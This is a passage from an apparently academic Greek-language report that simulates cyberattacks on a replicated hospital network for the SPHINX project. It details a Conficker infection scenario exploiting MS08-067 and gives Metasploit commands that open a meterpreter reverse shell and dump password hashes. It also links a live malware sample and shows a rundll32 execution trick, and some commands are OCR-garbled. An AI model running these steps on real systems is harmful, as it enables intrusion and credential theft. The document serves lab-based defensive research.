

Εικόνα 4.1: *Τοπολογία Πϱοσοµοιωµένου Πεϱιϐάλλοντος από τον DYPE5*

# **4.2 Τεχνολογική Σωρός - Technology Stack**

Πίνακας αναφοράς για τις σηµαντικότερες τεχνολογίες και προγράµµατα που χρησιµοποιήθηκαν κατά τις προσοµοιώσεις.



*αʹ*[https://nmap.org/](https://nmap.org/ )

*εʹ*[https://nmap.org/zenmap/](https://nmap.org/zenmap/ )

*Ϲʹ*[https://www.trustedsec.com/tools/the-social-engineer-toolkit-set/](https://www.trustedsec.com/tools/the-social-engineer-toolkit-set/ )

Πίνακας 4.1: *Τεχνολογική Σωρός.*

*ϐʹ*[https://www.wireshark.org/](https://www.wireshark.org/ )

*γʹ*[https://www.wireshark.org/docs/man-pages/tshark.html](https://www.wireshark.org/docs/man-pages/tshark.html )

*δʹ*[https://www.tenable.com/products/nessus/nessus-essentials](https://www.tenable.com/products/nessus/nessus-essentials )

*ϛʹ*<https://github.com/bytecode77/r77-rootkit>

*ηʹ*[https://github.com/NewEraCracker/LOIC](https://github.com/NewEraCracker/LOIC )

# **4.3 Παρουσίαση περιπτώσεων**

Στο παρόν κεφάλαιο παρουσιάζεται εκτενώς η υλοποίηση των προσοµοιωµένων επιθέσεων, όπως αυτές έγιναν πάνω στο αντίγραφο του νοσοκοµειακού περιβάλλοντος, κατά τις προδιαγραφές του έργου SPHINX<sup>[3](#page-0-0)</sup> .

Για κάθε επίθεση, αναφέρεται η αντίστοιχη κωδικοποίηση UCx, όπως αυτή έχει ορισθεί από το έγγραφο προδιαγραφών SPHINX D2.9 - Use Cases Definition and Requirements.

# **4.3.1 UC01 – Κακόϐουλο Λογισµικό Conficker µέσω email**

## 1. **Εισαγωγή**

Η παρούσα περίπτωση αφορά στη µόλυνση ενός τερµατικού µε το κακόβουλο λογισµικό conficker, το οποίο ιστορικά έχει πλήξει δίκτυα παρόχων υγείας. Παρατίθενται διαγνωστικά τα οποία προττάσουν πως ένα σύστηµα είναι επιρρεπές στο έλλειµα ασφαλείας MS08-067 $^4$  $^4$ , η ανάλυση των τεχνικών που χρησιμοποιήθηκαν από τον αντίπαλο, σύµφωνα µε τον πίνακα επίθεσης της MITRE καθώς και η τοπολογία και τα ϐήµατα που απαιτούνται για την αναπαραγωγή του σεναρίου σε περιβάλλον δοκιμής ή "ζωντανό" σύστημα.

### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

Οι δύο σταθµοί εργασίας χρησιµοποιούν το λογισµικό Windows XP - Service Pack2. Έχουν ενεργοποιημένο το Network Sharing και διαθέτουν πρόσβαση σε έναν κοινό φάκελο, ώστε να επιτευχθεί η μετάδοση του κακόβολου λογισμικού πλευρικά. Η θύρα 445 είναι ανοικτή και στα δύο μηχανήματα ώστε να επιτραπεί η κίνηση SMB.Το τείχος προστασίας και το Security Essentials έιναι ενημερωμένα και ενεργοποιημένα και στους δύο σταϑµούς εϱγασίας.

Το hash του δείγµατος κακόβουλου λογισµικού που χρησιµοποιήθηκε(Conficker/Kido/Downandup (Variant E)):

#### SHA256:

e2c123504d40161013edf969dcb7db791ac31b612199f91a056f85c2eb89c418

Scan του VirusTotal:

<https://maltiverse.com/sample/e2c123504d40161013edf969dcb7db791ac31b612199f91a056f85c2eb89c418>

Το δείγµα µπορεί να ληφθεί εδώ :

[https://www.opensecuritytraining.info/MalwareDynamicAnalysis\\_files/malware-sample](https://www.opensecuritytraining.info/MalwareDynamicAnalysis_files/malware-samples_password-is-infected.zip)s\_ [password-is-infected.zip](https://www.opensecuritytraining.info/MalwareDynamicAnalysis_files/malware-samples_password-is-infected.zip)

### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

3 <https://sphinx-project.eu/>

<sup>4</sup> <https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067>



Εικόνα 4.2: *Τοπολογία δικτύου για UC01 - Conficker*

- Ένα μηχάνημα επιτιθέμενου ικανό να στείλει το φορτίο Conficker μέσω SMTP (πϱογϱάµµατα email, αυτοµατοποιηµένα εϱγαλεία όπως το Social Engineering Toolkit ή το Metasploit, telnet, καϑώς και οι εντολές ssmtp, mail ή sendmail στο \*NIX µποϱούν να εξυπηϱετήσουν αυτό το σκοπό).
- ΄Ενας σωστά ϱυϑµισµένος email server, ο οποίος ϐϱίσκεται µέσα στο δίκτυο το οποίο αξιολογείται, ώστε να παϱαδώσει το ϕοϱτίο στα µηχανήµατα-πελάτες.
- ∆ύο µηχανήµατα πελάτες/δυνητικά ϑύµατα µέσα στο δίκτυο, τα οποία χρησιµοποιούν το λειτουργικό Windows XP(SP2), καθώς η συγκεκριµένη έκδοση ή προγενέστερες τα καθιστούν ευάλωτα στο MS08-067. Το Network Sharing καθώς και πρόσβαση σε έναν κοινό φάκελο πρέπει να είναι ενεργοποιημένα για τα µηχανήµατα, ώστε να επιτραπεί η µετάδοση του κακόβολου λογισµικού, η οποία µπορεί να ανιχνευθεί από το SIEM.

## 4. **∆ιαγνωστικά**

To Conficker βασίζεται σε υπερχείλιση της προσωρινής μνήμης(buffer overflow<sup>[5](#page-0-0)</sup>, η οποία επιτυγχάνεται µε την αποστολή ενός ειδικά τροποποιηµένου πακέτου RPC re-quest<sup>[6](#page-0-0)</sup>. Αυτή η ευπάθεια είναι γνωστή ως MS08-67 στη λίστα ασφαλείας που διατηρεί η Microsoft.

<sup>5</sup> [https://en.wikipedia.org/wiki/Buffer\\_overflow](https://en.wikipedia.org/wiki/Buffer_overflow)

<sup>6</sup> <https://www.techtarget.com/searchapparchitecture/definition/Remote-Procedure-Call-RPC>

Μποϱούµε να διαγνώσουµε την ύπαϱξη αυτής της ευπάϑειας σε ένα σύστηµα µέσω του script smb-vuln-ms08-067 του nmap:

sudo nmap -Pn -p139,445 –script smb-vuln-ms08-067 192.168.228.132



Εικόνα 4.3: *UC01 - Nmap scan*

Scan μέσω Nessus:

| MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution (95<br><b>CRITICAL</b>                              | <b>Plugin Details</b><br>$\epsilon >$                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| <b>Description</b>                                                                                                    | Critical<br>Severity:                                           |
| The remote Windows host is affected by a remote code execution vulnerability in the 'Server' service due to improper handling of RPC requests. An | 34477<br>ID:                                                    |
| unauthenticated, remote attacker can exploit this, via a specially crafted RPC request, to execute arbitrary code with 'System' privileges.       | 1.53<br>Version:                                                |
|                                                                                                    | Type:<br>remote                                                 |
| ECLIPSEDWING is one of multiple Equation Group vulnerabilities and exploits disclosed on 2017/04/14 by a group known as the Shadow Brokers.       | Windows<br>Family:                                              |
|                                                                                                    | Published:<br>October 23, 2008                                  |
| Solution                                                                                                    | Modified:<br>August 5, 2020                                     |
| Microsoft has released a set of patches for Windows 2000. XP. 2003. Vista and 2008.                                                               |                                                                 |
|                                                                                                    | <b>Risk Information</b>                                         |
| See Also                                                                                                    | Risk Factor: Critical                                           |
| https://www.nessus.org/u?adf86aac                                                                                                    | CVSS v3.0 Base Score 9.8                                        |
| Output                                                                                                    | CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N<br><b>AINSUCHTHAH</b> |
| No output recorded.                                                                                                    | CVSS v3.0 Temporal Vector: CVSS:3.0/E:H<br>/RL:O/RC:C           |
|                                                                                                    | CVSS v3.0 Temporal Score: 9.4                                   |
| Part .<br><b>Hosts</b>                                                                                                    | CVSS Base Score: 10.0                                           |
| 192.168.40.132 (5)<br>445 / top / city                                                                                                    | CVSS Temporal Score: 8.7                                        |
|                                                                                                    | CVSS Vector: CVSS2#AV N/AC L/Au/N/C/C/I/C/A/C                   |
|                                                                                                    | CVSS Temporal Vector: CVSS2#E H/RL:OF/RC:C                      |

Εικόνα 4.4: *UC01 - Nessus scan*

Απόκτηση πρόσβασης μέσω Metasploit ώστε να αποδειχθεί η ευπάθεια:

Είναι δυνατόν να επιτευχϑεί αποµακϱυσµένη εκτέλεση κώδικα(RCE), πατώντας πάνω στην ύπαϱξη του MS08-67 στα µηχανήµατα. Ενδεικτικά, παϱατίϑεται ένα session που αποσπά τα hashes των κωδικών των χρηστών. Η εντολή για το άνοιγμα του metasploit έιναι:

msfconsole

Έπειτα αναζητείται και επιλέγεται το κατάλληλο module με την λέξη κλειδί ms08-67:

```
search ms08-0670
use exploit/windows/smb/ms08_067_netapi
```
Τα RHOSTS, RPOT και LPORT παραμετροποιούνται:

```
set RHOSTS rhostIP
set LHOST lhostIP
```
Τέλος τα πιθανά λειτουργικά στόχοι εµφανίζονται µε :

show targets

Και το κατάλληλο λειτουργικό επιλέγεται σύμφωνα με αυτό που χρησιμοποιείται από το υποψήϕιο ϑύµα(Windows XP SP2 English (AlwaysOn NX):

set target 4

|                                                                                                    | msf6 exploit(windows/smb/ms08_067_metapi) > options   |                          |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    | Module options (exploit/windows/smb/ms08_067_netapi): |                          |                                                                                                    |  |  |  |  |
| <b>Name</b>                                                                                                    | Current Setting Required Description                  |                          |                                                                                                    |  |  |  |  |
| <b>RHOSTS</b><br><b>RPORT</b>                                                                                            | 192.168.40.131<br>445                                 | <b>ves</b>               | The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The SMB service port (TCP)</path> |  |  |  |  |
| <b>SMBPIPE</b>                                                                                                    | <b>BROWSER</b>                                        | <b>yes</b><br><b>ves</b> | The pipe name to use (BROWSER, SRVSVC)                                                                                    |  |  |  |  |
|                                                                                                    |                                                       |                          |                                                                                                    |  |  |  |  |
|                                                                                                    | Payload options (windows/meterpreter/reverse_tcp):    |                          |                                                                                                    |  |  |  |  |
| <b>Name</b>                                                                                                    | Current Setting Required Description                  |                          |                                                                                                    |  |  |  |  |
| <b>EXITFUNC</b><br><b>LHOST</b>                                                                                          | thread<br>192.168.40.130                              | <b>ves</b><br><b>ves</b> | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)           |  |  |  |  |
| <b>LPORT</b>                                                                                                    | 4444                                                  | ves                      | The listen port                                                                                                    |  |  |  |  |
| Exploit target:                                                                                                    |                                                       |                          |                                                                                                    |  |  |  |  |
| <b>Name</b><br>Id.                                                                                                    |                                                       |                          |                                                                                                    |  |  |  |  |
|                                                                                                    |                                                       |                          |                                                                                                    |  |  |  |  |
|                                                                                                    | Windows XP SP2 English (AlwaysOn NX)<br>4.            |                          |                                                                                                    |  |  |  |  |
| msf6 exploit(windows/smb/ms08_067_metapi) > run                                                                          |                                                       |                          |                                                                                                    |  |  |  |  |
| [*] Started reverse TCP handler on 192.168.40.130:4444                                                                   |                                                       |                          |                                                                                                    |  |  |  |  |
| $[*]$ 192.168.40.131:445 - Attempting to trigger the vulnerability<br>[*] Sending stage (175174 bytes) to 192.168.40.131 |                                                       |                          |                                                                                                    |  |  |  |  |
| $[*]$ Meterpreter session 1 opened (192.168.40.130:4444 → 192.168.40.131:1043) at 2021-04-02 08:31:19 -0400              |                                                       |                          |                                                                                                    |  |  |  |  |

Εικόνα 4.5: *UC01 - Απόκτηση Metasploit shell*

neterpreter > hashdump Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:3c60a4bc3d46d127c9ccab41a0da64a7:120e2573f451e290466fcc01e6a2d0cb::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:633629f76c7631b18a1630b204ceaa1f:::

Εικόνα 4.6: *UC01 - Απόσπαση hashes κωδικών χϱηστών*

# 5. **Τεχνικές Αντιπάλου**

## • **T1592 - Συλλογή Πληϱοϕοϱιών Θύµατος Οικοδεσπότη**

΄Ενας αντίπαλος µπορεί να συλλέξει πληροφορίες συστήµατος για πιθανά ϑύµατα, εκθέτοντας ανοιχτά διανύσµατα επίθεσης.

Ακόμα και σε περιβάλλον παραγωγής, το λειτουργικό σύστημα ενός οικοδεσπότη δεν αποτελεί προνομιούχα πληροφορία, καθώς μπορεί να αναληφθεί μέσω ενός User-Agent HTTP header.

Ένας αντίπαλος ο οποίος τρέχει έναν φαινομενικά αβλαβή διακομιστή phishing, έχει γνώση του λειτουργικού συστήµατος των επισκεπτών, και στην περίπτωση των Windows, της συγκεκριµένης έκδοσης που τϱέχουν, η οποία στην προκειµένη περίπτωση αποτελεί επαρκή πληροφορία για την διαπίστωση της εν λόγω ευπάθειας στο σύστηµα και το καθιστά στόχο.

> Your user agent Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.75 Safari/537.36

Εικόνα 4.7: *UC01 - Πεϱιεχόµενα ενός user-agent header*

Ο αριθµός 5.1 αναφέρεται σε παλαιότερα έκδοση του λογισµικού, που υπολείπεται τις κρίσιµες διορθώσεις για το MS08-67.

- **T1589.002 - Συλλογή Πληϱοϕοϱιών Ταυτότητας Θύµατος: ∆ιευϑύνσεις Email** ΄Οταν έχει αποκαλυφθεί ένα δίκτυο που εµπεριέχει ευάλωτους οικοδεσπότες, ένας αντίπαλος µπορεί να ϐρεί τις δηµοσίως διαθέσιµες διευθύνσεις email των εργαζομένων. Αυτές μπορούν πολλές φορές να βρεθούν εύκολα στην ιστοσελίδα του οργανισµού ή σε µέσα κοινωνικής δικτύωσης.
- **T1566.001 - Ψάϱεµα: Στοχευµένο Ψάϱεµα µέσω Συνηµµένων σε Email(πϱοαιϱετικό)** Emails που περιέχουν το κακόβουλο εκτελέσιμο το οποίο εγκαθιστά το Conficker αποστέλλονται. Η τεχνική αυτή µποϱεί να είναι είτε στοχευµένη(spearfishing) κατά ευπαϑών συστηµάτων, όπως αυτά ανευϱέϑησαν στο T1592, είτε τα emails να σταλούν αδιακϱίτως σε πιϑανά ϑύµατα.

Το ϕοϱτίο παϱαλαµϐάνεται σαν συνηµµένο σε αυτά τα emails, και ϐασίϹεται στην εκτέλεση από τον χρήστη, καθώς και στην επιβεβαίωση από τον τελευταίο όταν ζητηθούν επαυξημένα προνόμια ή την κατοχή αυτών εξ' αρχής.

Αξίζει να σημειωθεί πως στην περίπτωση του Conficker, τα διαθέσιμα δείγματα δεν µποϱούσαν να εκτελεσϑούν σε πεϱιϐάλλον Windows XP µε την επέκταση .exe, καϑώς επέστϱεϕαν "is not a valid Win32 application error".

Τα αρχεία µπορούσαν ωστόσο να εκτελεσθούν ως dlls, µέσω της διαδικασίας rundll32.exe του System32.

Για σκοπούς επίδειξης σε αυτήν την προσομοίωση, χρησιμοποιείται ένα αρχείο batch για να εκτελεσθεί η ακόλουθη εντολή:

%WINDIR%3232.exe "%dp0importantsales.dll,dummy" ˜

H δεύτερη παράμετρος είναι το όνομα της entry point function, που απαιτείται για την εκτέλεση.

Σύντοµα έπειτα από την εκτέλεση, το Conficker αφαιρεί το επιβλαβές αρχείο και µολύνει τον οικοδεσπότη, όπως καθίσταται εµφανές από µία πληθώρα συµπτοµάτων.

To script του nmap µε το όνοµα smb-vuln-conficker επιστρέφει πως ο οικοδεσπότης έχει µολυνθεί:



Εικόνα 4.8: *UC01 - smb-vuln-conficker στο nmap*

Επίσης µπορούν να παρατηρηθούν τροποποιήσεις σε σηµαντικές υπηρεσίες ασφαλείας στo registry.

Η εντολή<sup>[7](#page-0-0)</sup> που χρησιμοποιήθηκε για να τυπωθούν οι υπηρεσίες αυτές είναι:

PsService.exe > output.txt

Η εντολή τυπώνει έναν λεπτοµερή κατάλογο των υπηρεσιών συστήµατος. ΄Επειτα, εφαρμόζεται ένας έλεγχος διαφορών diff μεταξύ του log πριν και μετά την µόλυνση.

|     | 902 SERVICE NAME: wscsvc                                  |                                                                                                    |            | 902 SERVICE NAME: wscsvc                  |                   |                                                                                                    |
|-----|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
|     | 903 DISPLAY NAME: Security Center                         |                                                                                                    |            | 903 DISPLAY NAME: Security Center         |                   |                                                                                                    |
|     | 984 Monitors system security settings and configurations. |                                                                                                    |            |                                           |                   | 984 Monitors system security settings and configurations.                                                     |
| 905 | <b>TYPE</b>                                               | : 20 WIN32_SHARE_PROCESS                                                                                      | 905        | <b>TYPE</b>                               |                   | : 20 WIN32 SHARE PROCESS                                                                                      |
| 906 | <b>STATE</b>                                              | : 4 RUNNING                                                                                                   | 906        | <b>STATE</b>                              |                   | : 1 STOPPED                                                                                                   |
| 907 |                                                           | (STOPPABLE, NOT PAUSABLE, ACCEPTS SHUTDOWN)                                                                   | 907        |                                           |                   | (NOT STOPPABLE, NOT PAUSABLE, IGNORES SHUTDOWN)                                                               |
| 908 | WIN32 EXIT CODE : 0 (0x0)                                 |                                                                                                    | 908        | WIN32 EXIT CODE : 0 (0x0)                 |                   |                                                                                                    |
| 989 | SERVICE EXIT CODE: 0 (0x0)                                |                                                                                                    | 909        | SERVICE EXIT CODE: 0 (0x0)                |                   |                                                                                                    |
| 910 | CHECKPOINT                                                | : 8x0                                                                                                    | 910        | CHECKPOINT                                | : 9x0             |                                                                                                    |
| 911 | WAIT HINT                                                 | : 0 ms                                                                                                    | 911        | WAIT HINT                                 | $: 0$ ms          |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     |                                                           |                                                                                                    |            |                                           |                   |                                                                                                    |
|     | 913 SERVICE_NAME: wuauserv                                |                                                                                                    |            | 913 SERVICE_NAME: wuauserv                |                   |                                                                                                    |
|     | 914 DISPLAY NAME: Automatic Updates                       |                                                                                                    |            | 914 DISPLAY NAME: Automatic Updates       |                   |                                                                                                    |
|     |                                                           | 915 Enables the download and installation of Windows updates. If this service is disabled, this computer will |            |                                           |                   | 915 Enables the download and installation of Windows updates. If this service is disabled, this computer will |
|     |                                                           | not be able to use the Automatic Updates feature or the Windows Update Web site.                              |            |                                           |                   | not be able to use the Automatic Updates feature or the Windows Update Web site.                              |
|     | 916<br><b>TYPE</b>                                        | : 20 WIN32 SHARE PROCESS                                                                                      | 916        | TYPE                                      |                   | : 20 WIN32 SHARE PROCESS                                                                                      |
